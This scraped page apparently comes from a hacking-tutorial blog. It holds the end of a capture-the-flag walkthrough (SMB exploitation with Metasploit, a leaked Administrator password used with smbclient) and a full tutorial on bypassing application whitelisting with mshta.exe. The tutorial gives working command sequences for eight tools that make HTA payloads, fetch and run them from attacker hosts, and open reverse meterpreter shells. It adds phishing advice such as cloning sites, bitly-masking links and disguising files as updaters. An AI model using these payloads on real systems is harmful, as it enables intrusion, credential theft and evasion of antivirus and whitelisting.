This is only one of the multiple ways through which you could exploit SMB. You can explore multiple ways to do so in our article (SMB penetration testing (Port 445)) here.
So essentially what happens here is that after setting up an LHOST and SRVHOST msf generates a one liner that we’ll copy on the RCE vulnerability and will trigger and give us meterpreter.
Use exploit/windows/smb/smb_delivery
Set LHOST 10.10.14.9
Set SRVHOST 10.10.14.9
Exploit
Here, 10.10.14.9 is my local IP.
Alright, so we did as metasploit asked us to do and ran the rundll32.exe command on browser where we had RCE vulnerability.

Side by side, we checked our terminal and we had gained a meterpreter session! To confirm we are in the windows server we ran sysinfo and pwd to check the current directory we are in.
Sysinfo
pwd

After playing around a while in the machine, we found user.txt on Tyler’s desktop! But we are only half done till now with no clue where to proceed ahead. Although, a file called bash.lnk caught our attention which is a link to bash and this is weird. What is a bash file doing on windows system? We proceeded to download the link file on our system and read what’s in it.
Cd Users
Ls
Cd tyler/Desktop
Cat user.txt
Download bash.lnk /root/
The language of the link file seemed quite unreadable so we used the strings command to read the bash.lnk file which eventually revealed a link to bash.exe!
Strings bash.lnk
We thought the path to bash.exe was C:\Windows\System32\bash.exe but it was not! The file was missing from the path. We didn’t want to traverse the whole system manually so instead we used the where command.
Where is a windows command that helps you find a specific file. By default, WHERE searches the current directory and the paths specified in the PATH environment variable. We can define multiple keys to make it more elaborate. It is roughly equivalent to “which” in UNIX though not completely.
Syntax:
      WHERE [/r Dir] [/q] [/f] [/t] Pattern...

      key
   /r      A recursive search, starting with the specified Dir directory.

   /q      Don’t display the files but return either an exit code of 0 for success
           or 1 for failure.

   /f      Display the output file name in quotation marks.

   /t      Display the size, time stamp, and date stamp of the file.

Where command gave us the exact directory of bash.exe and after executing it, we received an improper teletype of bash!
We used the python one liner to spawn a proper teletype and proceeded further to read bash_history.
It told us in clear text about a user Administrator and its password!
Shell
Where /R c:\ bash.exe
Id
Python –c ‘import pty;pty.spawn(“/bin/bash”)’
Ls –la
Cat .bash_history

It is only obvious now that we have to login to Administratorusing smbclient command we found in bash_history to get an admin’s smb shell!
Final steps: We traversed the directory to Administrator’s desktop and downloaded root.txt using smb’s “get” command. And there it was! The final flag!
Smbclient –U ‘administrator%u6!4Zwgw0M#^0Bf#Nwnh’ \\\\10.10.10.97\\c$
Ls
Cd Users/Administrator/Desktop
Ls
Get root.txt
Cat root.txt

Hope you enjoyed this walkthrough. Do leave a comment with your thoughts and have a nice day!

Bypass Application Whitelisting using mshta.exe (Multiple Methods)

$
0
0

Today we are going to learn about different methods of HTA attack. HTA is a useful and important attack because it can bypass application whitelisting.  In our previous article, we had discussed on “Windows Applocker Policy – A Beginner’s Guide” as they defines the AppLocker rules for your application control policies and how to work with them. But today you will learn how to bypass Applocker policies with mshta.exe.
 And to learn different methods of the said attack always come handy.
Table of content:
·         Introduction
·         Importance of HTA
·         Different methods

Introduction

For a long time, HTA files have been utilized as part of drive-by web assaults or droppers for malware within the wild. This includes doing something as basic as diverting mobile clients and educating that the website doesn’t, however, have mobile support. HTA files are well known within the world of cybersecurity in perspectives of both red teaming and blue teaming as one of those "retro" ways valuable to bypass application whitelisting.
Mshta.exe runs the Microsoft HTML Application Host, the Windows OS utility responsible for running HTA( HTML Application) files. HTML files that we can run JavaScript or Visual with. You can interpret these files using the Microsoft MSHTA.exe tool.

Importance

Finally, utilizing htaccess files or other strategies to divert based on browser sorts will help increase victory rates. Utilizing HTA files for web-based assaults. There's a ton of adaptability inside an HTA file; you'll effectively make it appear to be an Adobe updater, secure record per user, and a number of other things. It would moreover be useful to have the HTA file over HTTPS constraining discovery rates for companies not utilizing a few sorts of SSL interception/termination. HTA records helps to bypass antivirus since they are still not well identified. Last but not least HTA can also be used in web phishing, replacing old Java Applet attack.

Methods

There are multiple methods for an HTA attack. And we are going to shine light to almost all of them. Methods we are going to study are:
·         Metasploit
·         Setoolkit
·         Magic unicorn
·         Msfvenom
·         Empire
·         CactusTorch
·         Koadic
·         Great SCT

Metasploit

 Our first method is to use an inbuild exploit in Metasploit. For this, go to the terminal in your kali and type :
Msfconsole
Metasploit contain “HTA Web Server” module which generate malicious hta file. This module hosts an HTML Application (HTA) that when opened will run a payload via Powershell. When a user navigates to the HTA file they will be prompted by IE twice before the payload is executed. As the Metasploit will start up, type :

use exploit/windows/misc/hta_server
msf exploit(windows/misc/hta_server) > set srvhost 192.168.1.109
msf exploit(windows/misc/hta_server) > exploit


Once the exploit is executed, it will give you an URL link with the extension of .hta. Simultaneously, metasploit will start the server which allows you to share the file. This link you further have to run in your victim’s PC. Using the following command:
mshta.exe http://192.168.1.109:8080/pKz4Kk059Nq9.hta
The usual file extension of an HTA is .hta. We have use the above command because HTA is treated like any executable file with extension .exe, hence, executed via mshta.exe. When hta gets launched by mshta.exe it uses a signed Microsoft binary, allowing you to call PowerShell and inject a payload directly into memory.


Once the above command is executed you will have a session open. To access the session, type:
sessions 1          
Thus, you will have your meterpreter session.


Setoolkit

Our method for HTA attack is through setoolkit. For this, open setoolkit in your kali. And from the menu given choose the first option by typing 1to access social engineering tools.


From the next given menu, choose second option by typing 2 to go into website attack vendors.


From the further given menu choose option 8 to select HTA attack method.


Once you have selected the option 8 for HTA attack, next you need to select option 2which will allow you to clone a site. Once selected the option 2, it will ask the URL of the site you want to clone. Provide the desired URL as here we have given ‘www.ignitetechnologies.com’.


After giving the URL it will ask you to select the type of meterpreter you want. Select the third one by typing3


Once you hit enter after typing 3, the process will start and you will have the handler (multi/handler)


Now convert your malicious IP into bitly link which will appear more genuine to victims when you will share this link with them.


When the victim will browse above malicious link, the file will be saved and automatically executed in the victim’s PC after being saved; as shown in the image below:


Then you will have your meterpreter session. You can use the command ‘sysinfo’ to have the basic information about the victim’s PC.


Magic Unicorn

Next method for HTA attack is using unicorn third party tool. The tool magic unicorn is developed by Dave Kennedy. It is a user friendly tool which allows us to perform HTA attack by injecting shellcode straight into memory. The best part of this tool is that it’s compatible with Metasploit, along with shellcode and cobalt strike. You can have detailed look of the software at: trustedsec.com, and you can download the software from github or just by using this link: https://github.com/trustedsec/unicorn
Once you have downloaded magic unicorn. Open it in the terminal of kali and type:
python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.109 1234 hta


Executing the above command will start the process to create an .hta file. The said .hta file wil be created in a folder hta-attack/. Go into that folder and see the list of files created by typing following commands :
cd hta_attack/
ls
Now you will be able to see an .hta file i.e. Launcher.hta. Start the python server so the file can be shared. To do so, type :
python -m SimpleHTTPServer 80


Once the server is up and running execute the following command in the cmd prompt of the victim’s PC :
mshta.exe http://192.168.1.109/Launcher.hta


When the above command will be executed, you will have your session activated in the multi/handler. To access the session, type :
sessions 1


MSFVenom

The next method of HTA attack is by manually creating an .hta file through msfvenom. Create a .hta file, type the following command in the terminal of kali:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 -f hta-psh > shell.hta
Executing the above command will create an .hta file which you can use to your advantage. After creating the file, turn on python server to share the file to victim’s PC by typing:
python -m SimpleHTTPServer 80


Run the above file by typing:
mshta.exe http:192.168.1.109/shell.hta


Simultaneously, start your handler to receive a session when you run the above file in the victim’s cmd prompt. To start multi/handler type:
use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.109
msf exploit(multi/handler) > set lport 1234
msf exploit(multi/handler) > exploit
And so, with using such easy method, you will have you session of meterpreter. You can use sysinfo to know them basics of the victim’s PC.


PowerShell Empire

For our next method of HTA Attack we will use empire. Empire is a post-exploitation framework. Till now we have pairing our hta tacks with metasploit but in this method we will use empire framework. It’s solely python based powershell windows agent which make it quite useful. Empire is developed by @harmj0y@sixdub@enigma0x3rvrsh3ll@killswitch_gui, and @xorrior. You can download this framework from https://github.com/EmpireProject/Empire.

To have a basic guide of Empire, please visit our article introducing empire:
Once the empipre framework is started, type listener to check if there are any active listeners. As you can see in the image below that there are no active listeners. So to set up a listener type :
uselistner http
set port 80
execute

With the above commands, you will have an active listener. Type back to go out of listener so that you can initiate your powershell.


For our HTA attack we will use stager.  A stager, in empire, is a snippet of code that allows our malicious code to be run via the agent on the compromised host. So, for this type:
usestager windows/hta
set listener http
set OutFile /root/Desktop/1.hta
execute
Usestager will create a malicious code file that will be saved in the outfile named 1.hta. And once the file runs, we will have the result on our listener. Run the file in your victim’s by typing following command :
mshta.exe http://192.168.1.109/1.hta


To see if we have any session open type ‘agents’. Doing so, will show you the name of the session you have. To access that session type :
interact L924Z1WR
The above command will give you the access to the session.
sysinfo
info


Cactustorch

Cactustorch is framework for javescript and vbscript shellcode launcher. It is developed by Vincent Yiu. This tool can bypass many common defences which is an advantage for us till now. The major to thing to note is that the code we use in cactustorch is made through msfvenom and then encoded into Base64 as it only supports that.
So, to start with let’s first make our malware and then encrypt it.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport1234 -f raw >1.bin
Now to encrypt the file type:
cat 1.bin |base64 -w 0
Copy the base64 code as it is to be used later.


Now that we have our malware ready, let’s download cactustorch. You can download it from here:
Once it’s installed type the following to the content of the folder installed:
ls -lsa
./CACTUSTORCH.hta
The above command will start cactustorch for hta attack.


Once the cactustorch starts, paste the base64 code, at the highlighted space as shown in image below, which was copied earlier.


As we have added our code, let’s execute the file in our vicitim’s PC by typing:
mshta.exe http://192.168.1.109/CACTUSTORCH.hta


Simultaneously, start your multi/handler to receive a session. For multi/handler type:
use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.109
msf exploit(multi/handler) > set lport 1234
msf exploit(multi/handler) > exploit
Once you execute the file in victim’s PC, you will have your session.


Koadic

Our next method is using Koadic. Koadic, or COM Command & Control, is a Windows post-exploitation rootkit similar to other penetration testing tools such as Meterpreter and Powershell Empire. To know more about Koadic please read our detailed articled on the said framework through this link:  https://www.hackingarticles.in/koadic-com-command-control-framework
Once the koadic is up and running, type info to get gist of details you need to provide in order to have session. Through info you know that you need to provide srvhost along with setting endpoint. So to set them type :

set srvhost 192.168.1.107
set ENDPOINT sales
run


Execute you’re the file in your victim’s PC by typing:
http://192.168.1.107:9999/sales


And you will have a session up and running. To know the name of session type:
zombies
And now to access the session type:
zombies 0


GreatSCT

GreatSCT is tool that allows you to use Metasploit exploits and lets it bypass most anti-viruses. GreatSCT is current under support by @ConsciousHacker. You can download it from here: https://github.com/GreatSCT/GreatSCT
Once it’s downloaded and running, type the following command to access the modules:
use Bypass


Now to see the list of payloads type :
list


Now from the list of payloads you can choose anyone for your desired attack. But for this attack we will use :
use mshta/shellcode_inject/base64_migrate.py


Once the command is execute, type :
generate


After executing generate command, it asks you which method you want to use. As we are going to use msfvenom type 1 to choose first option. Then press enter for meterpreter. Then provide lhost and lport i.e. 192.168.1.107 and 4321 respectively.


When generating the shellcode, it will ask you to give a name for a payload. By default it will take ‘payload’ as name. As I didn’t wanted to give any name, I simply pressed enter.


Now, it made two files. One resource file and other an hta file.


Now, firstly, start the python’s server in /usr/share/greatsct-output by typing:
python -m SimpleHTTPServer 80 


 Now execute the hta file in the command prompt of the victim’s PC. 


Simultaneously, start the multi/handler using recourse file. For this, type :
msfconsole -r /usr/share/greatsct-output/handlers/payload.rc
And voila! You have your session.


Conclusion

So basically, this type of attack is a simple HTA attack provide full access to the remote attacker. An attacker can create a malicious application for the Windows operating system using web technologies to clone a site. In a nutshell, it performs PowerShell injection through HTA files which can be used for Windows-based powershell exploitation through the browser. And the above are the methods used for the attack. As they say, if one door closes another open; therefore when same attack is learnt through different ways are often convenient.
Viewing all 1819 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>